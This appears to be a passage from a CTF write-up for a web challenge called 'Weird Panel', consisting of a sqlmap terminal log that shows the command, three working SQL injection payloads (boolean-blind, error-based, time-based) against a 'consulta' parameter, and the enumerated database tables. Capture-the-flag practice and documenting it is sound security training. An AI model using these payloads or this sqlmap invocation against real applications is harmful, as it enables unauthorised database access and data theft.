 ┌──(root🇱🇧Axlaen)-[/home/…/writeups-docs/Palha/WEB/Weird Panel]
└─# sqlmap -r req.req --threads=10 --level 5 --risk 3 -D ctf --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 19:29:51 /2025-01-02/
[19:29:51] [INFO] parsing HTTP request from 'req.req'
[19:29:51] [INFO] resuming back-end DBMS 'mysql'
[19:29:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: consulta (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: consulta=sky' OR NOT 8578=8578-- haqM&submit=Submit
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: consulta=sky' AND GTID_SUBSET(CONCAT(0x716a706b71,(SELECT (ELT(8159=8159,1))),0x7176787671),8159)-- OdII&submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: consulta=sky' AND (SELECT 6042 FROM (SELECT(SLEEP(5)))imvN)-- TZvm&submit=Submit
---
[19:29:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.6
[19:29:52] [INFO] fetching tables for database: 'ctf'
[19:29:52] [INFO] starting 2 threads
[19:29:52] [INFO] retrieved: 'nomes'
[19:29:53] [INFO] retrieved: 'usuarios'
Database: ctf
[2 tables]
+----------+
| nomes    |
| usuarios |
+----------+
[19:29:53] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/weird-panel.chapeudepalhahacker.club'